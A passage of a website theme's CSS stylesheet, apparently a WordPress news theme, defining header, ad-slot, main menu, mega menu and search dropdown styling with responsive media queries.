  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-12 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-12 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-12 .td-a-rec-id-header > div,
  .td-header-style-12 .td-g-rec-id-header > div,
  .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-12 .td-a-rec-id-header > div,
    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-a-rec-id-header > div,
    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-12 .td-a-rec-id-header img,
  .td-header-style-12 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-12 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-12 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-12 .td-header-menu-wrap-full {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=0);
  }
  .td-header-style-12 .sf-menu > .current-menu-item > a,
  .td-header-style-12 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-12 .sf-menu > .current-category-ancestor > a,
  .td-header-style-12 .sf-menu > li > a:hover,
  .td-header-style-12 .sf-menu > .sfHover > a {
    background-color: rgba(0, 0, 0, 0.3) !important;
  }
  .td-header-style-12 .td-affix {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap .td-header-main-menu {
    background-color: transparent;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
      padding: 0 13px;
    }
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
      padding-right: 28px;
    }
  }
  .td-header-style-12 .td-mega-menu ul {
    border-top: none;
  }
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-12,
  .td_category_template_5 .td-header-style-12 {
    border-bottom: 1px solid #f2f2f2;
  }
  /*  ----------------------------------------------------------------------------
      main menu
  */
  .td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
  }
  @media (max-width: 767px) {
    .td-header-main-menu {
      padding-right: 64px;
      padding-left: 2px;
    }
  }
  /*  ----------------------------------------------------------------------------
      SF menu
  */
  .sf-menu,
  .sf-menu ul,
  .sf-menu li {
    margin: 0;
    list-style: none;
  }
  /* responsive phone */
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
    }
  }
  .sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
  }
  .sf-menu ul li {
    width: 100%;
  }
  .sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
  }
  .sf-menu li {
    float: left;
    position: relative;
  }
  .sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
  }
  .sf-menu li .td-only-icon {
    margin-right: 0;
  }
  .sf-menu .td-menu-item > a {
    display: block;
    position: relative;
  }
  .sf-menu li:hover ul,
  .sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
  }
  ul.sf-menu li:hover li ul,
  ul.sf-menu li.sfHover li ul {
    top: -999em;
  }
  ul.sf-menu li li:hover ul,
  ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
  }
  ul.sf-menu li li:hover li ul,
  ul.sf-menu li li.sfHover li ul {
    top: -999em;
  }
  .sf-menu .current-menu-ancestor,
  .sf-menu .current-category-ancestor,
  .sf-menu .current-menu-item {
    z-index: 0;
  }
  /*  ----------------------------------------------------------------------------
      All the links
  */
  /* remove the down arrow on links with  (icons menus) */
  .td-no-down-arrow > a .sf-sub-indicator {
    display: none;
  }
  .sf-menu > li > a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu > li > a {
      padding: 0 9px;
      font-size: 11px;
    }
  }
  /* menu icons */
  .sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
  }
  .sf-menu .sub-menu .menu_icon {
    top: 0;
  }
  .sf-menu .menu_hidden {
    display: none !important;
  }
  /* hover and current menu */
  .sf-menu > .current-menu-item > a,
  .sf-menu > .current-menu-ancestor > a,
  .sf-menu > .current-category-ancestor > a,
  .sf-menu > li > a:hover,
  .sf-menu > .sfHover > a {
    background-color: transparent;
    z-index: 999;
  }
  .td-affix {
    /* hover and current menu */
  }
  .td-affix .sf-menu > .current-menu-item > a,
  .td-affix .sf-menu > .current-menu-ancestor > a,
  .td-affix .sf-menu > .current-category-ancestor > a,
  .td-affix .sf-menu > li > a:hover,
  .td-affix .sf-menu > .sfHover > a {
    background-color: transparent;
  }
  /* Bottom border on Main Menu */
  .sf-menu > li > a:after {
    background-color: transparent;
    content: "";
    width: 100%;
    height: 4px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  /* hover and current menu border */
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after {
    background-color: #4db2ec;
  }
  #td-header-menu {
    min-height: 48px;
  }
  /*  ----------------------------------------------------------------------------
      submenu
  */
  .td-normal-menu ul {
    box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);
  }
  .sf-menu ul {
    background-color: #fff;
  }
  .sf-menu ul .td-menu-item > a {
    padding: 7px 14px 8px 14px;
    font-size: 13px;
    color: #111;
  }
  .sf-menu ul .td-menu-item > a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item > a {
      padding: 5px 12px 6px 12px;
      font-size: 11px;
    }
  }
  .sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 9px;
  }
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a {
    color: #fff;
    background-color: #4db2ec;
  }
  .sf-menu li:hover,
  .sf-menu li.sfHover,
  .sf-menu a:focus,
  .sf-menu a:hover,
  .sf-menu a:active {
    outline: 0;
  }
  /*  ----------------------------------------------------------------------------
      arrows
  */
  .sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
      padding-left: 6px;
    }
  }
  .sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
  }
  .sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -9px;
    line-height: 19px;
  }
  .sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #222;
    color: #fff;
    border-radius: 2px;
    padding: 0 4px 1px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
  }
  .td-menu-badge {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-menu-badge {
      display: none;
    }
  }
  .sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
      padding-right: 22px;
    }
  }
  /* arrow for all items in the menues */
  a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
  }
  /* arrow for all items in the menues AT FIRST LEVEL*/
  ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
    content: '\e806' !important;
  }
  /*  ----------------------------------------------------------------------------
      Mega Menu
  */
  .td-mega-menu {
    position: static !important;
  }
  .td-mega-menu ul {
    position: absolute;
    width: 1114px !important;
    height: auto;
    left: -23px !important;
    display: none;
    border: 1px solid #eaeaea;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu ul {
      width: 1024px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu ul {
      width: 786px !important;
    }
  }
  .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin-left: 22px;
    margin-bottom: 22px;
  }
  /*
  
    page in mega menu mega-menu-page
  
    */
  .td-mega-menu-page .td-mega-grid {
    padding: 22px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 22px;
    }
  }
  .td-mega-menu-page .td-mega-grid .td_block_wrap {
    padding-bottom: 26px;
  }
  .td-mega-menu-page .wpb_content_element {
    clear: both;
  }
  .td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element .widgettitle:after {
    width: 1200px;
  }
  .td-mega-menu-page .wpb_content_element ul {
    display: inline-block !important;
    position: relative !important;
    width: 100% !important;
    border: none !important;
    left: 0 !important;
    top: 0 !important;
    margin-left: 0 !important;
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .td-mega-menu-page .wpb_content_element ul li {
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    float: none !important;
    width: auto !important;
    line-height: 30px !important;
    margin-left: 0;
    padding: 0 !important;
    list-style-type: disc !important;
    list-style-position: inside;
  }
  .td-mega-menu-page .wpb_content_element ul li ul {
    opacity: 1 !important;
    margin-top: 4px !important;
    margin-left: 21px !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li ul li:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a {
    background-color: transparent !important;
    line-height: 26px !important;
    padding: 0 !important;
    margin: 0 !important;
    color: #222222 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a i {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element ul li a:hover {
    background-color: transparent !important;
    color: #4db2ec !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li {
    padding: 5px 0 !important;
    border-top: 1px dashed #EDEDED;
    list-style-type: none !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:first-child {
    border: none;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:last-child {
    border-bottom: 1px dashed #EDEDED;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li li {
    border-top: 1px dashed #EDEDED !important;
  }
  /*
  
    end fix mega menu with page
  
  */
  .td_block_mega_menu {
    display: table;
    width: 100%;
    padding-bottom: 0 !important;
  }
  .td_mega_menu_sub_cats {
    width: 218px;
    max-width: 218px;
    text-align: right;
    display: table-cell;
    height: 100%;
    vertical-align: top;
    padding-top: 22px;
    background-color: #fafafa;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats {
      width: 200px;
      max-width: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats {
      width: 152px;
      max-width: 152px;
    }
  }
  .td_mega_menu_sub_cats:after {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #eaeaea;
  }
  .td_mega_menu_sub_cats a {
    display: block;
    font-size: 13px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats a {
      padding: 4px 22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats a {
      font-size: 11px;
      padding: 3px 22px;
    }
  }
  .td_mega_menu_sub_cats .cur-sub-cat {
    background-color: #fff;
    color: #4db2ec;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
  }
  .td_mega_menu_sub_cats .cur-sub-cat:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #fff;
    z-index: 1;
  }
  .block-mega-child-cats {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 252px;
    -webkit-overflow-scrolling: touch;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .block-mega-child-cats {
      max-height: 238px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .block-mega-child-cats {
      max-height: 224px;
    }
  }
  .td-mega-row {
    display: table-cell;
    padding: 22px 0 16px 0;
  }
  .td-mega-span {
    width: 196px;
    min-height: 202px;
    float: left;
    margin-left: 22px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span {
      width: 178px;
      min-height: 189px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span {
      width: 130px;
      min-height: 176px;
    }
  }
  .td-mega-span .td-module-thumb {
    position: relative;
    margin-bottom: 0;
  }
  .td-mega-span .entry-thumb {
    min-height: 135px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span .entry-thumb {
      min-height: 122px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span .entry-thumb {
      min-height: 89px;
    }
  }
  .td-mega-span h3 {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    margin: 7px 0 0;
    line-height: 20px;
  }
  .td-mega-span h3 a {
    color: #333;
    display: block;
    -webkit-transition: color 0.4s;
    -moz-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s;
  }
  .td-mega-span h3 a:hover {
    color: #4db2ec;
  }
  .td_mod_mega_menu:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Search
  */
  #td-top-search {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-top-search {
      top: 0;
      margin-top: 0;
    }
  }
  #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #e1e1e1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-header-search {
      width: 91%;
      font-size: 16px;
    }
  }
  .header-search-wrap {
    /* search toggle button */
    /* the search drop down */
    /* hack to show the link on all the module */
    /* this class is added by the js to open the menu - will be used for animation */
  }
  .header-search-wrap #td-header-search-button,
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    position: relative;
  }
  .header-search-wrap #td-header-search-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button {
      display: none;
    }
  }
  .header-search-wrap #td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button-mob {
      display: block;
    }
  }
  .header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    height: 48px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
      height: 54px;
      width: 54px;
      line-height: 54px;
      font-size: 22px;
      margin-right: 2px;
    }
  }
  .header-search-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    z-index: 999;
    display: none;
    right: 0;
    border-radius: 0;
    border: none;
    width: 342px;
    background: #fff;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    /* responsive portrait phone */
    /* search form */
    /* triangle top */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-drop-down-search {
      width: 100%;
    }
  }
  .header-search-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .header-search-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
  }
  .header-search-wrap .td-drop-down-search:before {
    position: absolute;
    top: -10px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
  }
  .header-search-wrap .td-drop-down-search:after {
    position: absolute;
    top: -4px;
    display: block;
    content: '';
    width: 100%;
    height: 4px;
    background-color: #4db2ec;
  }
  .header-search-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
  }
  .header-search-wrap .td-post-category {
    z-index: 2;
    position: relative;
  }
  .header-search-wrap .td-drop-down-search-open {
    display: block;
  }
  .header-search-wrap .td-search-form {
    margin: 20px;
  }
  .header-search-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
  }
  .header-search-wrap .result-msg a {
    color: #222;
    display: block;
  }
  .header-search-wrap .result-msg a:hover {
    color: #4db2ec;
  }
  .header-search-wrap .td-aj-search-results {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
  }
  .header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
  }
  .header-search-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
  }
  .header-search-wrap .td_module_mx2 {
    padding-bottom: 0;
  }
  .header-search-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
  }
  .header-search-wrap .meta-info {
    line-height: 14px;
  }
  .header-search-wrap .td-aj-cur-element {
    background-color: #f0f0f0;
  }
  .td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
  }
  .td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
  }
  .td-demo-menuitem-hide {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      top-menu grid
  */
  .td-header-top-menu {
    color: #fff;
